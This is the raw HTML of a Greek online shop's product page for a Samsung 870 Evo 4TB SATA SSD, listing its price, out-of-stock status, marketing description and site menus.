		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10869" class="single-product-type-vertical product type-product post-10869 status-publish first outofstock product_cat-ssd product_cat-anavathmisi-pc has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-100x100.jpeg" data-thumb-alt="Samsung 870 Evo SSD 4TB 2.5&#039;&#039; SATA III (MZ-77E4T0B/EU)" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-300x300.jpeg" class="wp-post-image" alt="Samsung 870 Evo SSD 4TB 2.5&#039;&#039; SATA III (MZ-77E4T0B/EU)" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326.jpeg" data-large_image_width="799" data-large_image_height="800" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/03/1-326-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/samsung/" rel="tag">Samsung</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Samsung 870 Evo SSD 4TB 2.5&#8221; SATA III (MZ-77E4T0B/EU)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="simple-description js-description-html">
<p>Το τελευταίο μοντέλο της σειράς SSD, το 870 EVO κληρονομεί την κληρονομιά της πρωτοποριακής τεχνολογίας SSD της Samsung, με αναβαθμισμένη απόδοση, αξιοπιστία και συμβατότητα για να ταιριάζει στις ανάγκες όλων.</p>
</div>
<div class="simple-description">
<p>Οι χρήστες που τον έχουν αγοράσει τον ξεχωρίζουν κυρίως γιατί έχει αποδειχθεί αξιόπιστος και είναι τόσο γρήγορος όσο υπόσχεται.</p>
</div>
<div class="rich-components">
<section class="one-column">
<div class="column ratio-5by3 "><iframe class="fade-in" title="SSD 870 EVO: The definitive SSD for every need l Samsung" src="https://www.youtube.com/embed/fU6NI6UFgWA" allowfullscreen="allowfullscreen" data-src="//www.youtube.com/embed/fU6NI6UFgWA" data-mce-fragment="1"></iframe></div>
</section>
<section class="two-column">
<div class="column">
<h2>Απόδοση</h2>
<div class="body-text">
<p>Επιτυγχάνει το μέγιστο όριο της διασύνδεσης SATA με 560/530 MB/s διαδοχικές ταχύτητες.</p>
<p>Το Intelligent TurboWrite επιταχύνει τις ταχύτητες εγγραφής και διατηρεί τη μακροπρόθεσμη υψηλή απόδοση με ένα μεγαλύτερο μεταβλητό buffer.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://c.scdn.gr/ds/rich_description_components_images/178294/20210128114322_02_performance.jpeg" alt="" data-src="//c.scdn.gr/ds/rich_description_components_images/178294/20210128114322_02_performance.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Αξιοπιστία</h2>
<div class="body-text">
<p>Παρέχοντας έως 2.400 TBW, ανάλογα τη χωρητικότητα, το 870 EVO πληροί τα πρότυπα αξιοπιστίας της βιομηχανίας. Αντέχει σε εργασίες από τον καθημερινό υπολογισμό έως την επεξεργασία βίντεο 4K / 8K και έρχεται εξοπλισμένο με τον πρόσφατο ελεγκτή V-NAND και MKX που εξασφαλίζει μια σταθερή εμπειρία.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/178295/20210128114323_03_reliability.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/178295/20210128114323_03_reliability.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>Ευκολία εγκατάστασης</h2>
<div class="body-text">
<p>Η αναβάθμιση στο 870 EVO είναι εύκολη για οποιονδήποτε διαθέτει επιτραπέζιο ή φορητό υπολογιστή που υποστηρίζει μία τυπική θύρα SATA 2,5 ιντσών.</p>
<p>Το ανανεωμένο λογισμικό μεταφοράς δεδομένων φροντίζει για τα υπόλοιπα.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://c.scdn.gr/ds/rich_description_components_images/178296/20210128114324_05_upgrade.jpeg" alt="" data-src="//c.scdn.gr/ds/rich_description_components_images/178296/20210128114324_05_upgrade.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Samsung Magician</h2>
<div class="body-text">
<p>Το νέο και βελτιωμένο λογισμικό Samsung Magician 6 θα διατηρήσει το SSD σας σε έλεγχο. Μπορείτε εύκολα να διαχειριστείτε τη μονάδα δίσκου σας με ένα ευρύ φάσμα χρήσιμων εργαλείων για να παρακολουθείτε τις πιο πρόσφατες ενημερώσεις, την κατάσταση της μονάδας δίσκου ή ακόμα και να βελτιώσετε την απόδοσή της.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://a.scdn.gr/ds/rich_description_components_images/178297/20210128114324_06_magician.jpeg" alt="" data-src="//a.scdn.gr/ds/rich_description_components_images/178297/20210128114324_06_magician.jpeg" /></figure>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα Samsung" href="https://www.skroutz.gr/m.Samsung.28.html">Samsung</a></span></div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='10869' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">MZ-77E4T0B/EU</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/" rel="tag">SSD</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/samsung/" rel="tag">Samsung</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Samsung 870 Evo SSD 4TB 2.5&#8221; SATA III (MZ-77E4T0B/EU) https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Samsung 870 Evo SSD 4TB 2.5&#8221; SATA III (MZ-77E4T0B/EU)&amp;body=https://pcgadgetsplus.gr/product/samsung-870-evo-ssd-4tb-2-5-sata-iii-mz-77e4t0b-eu/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
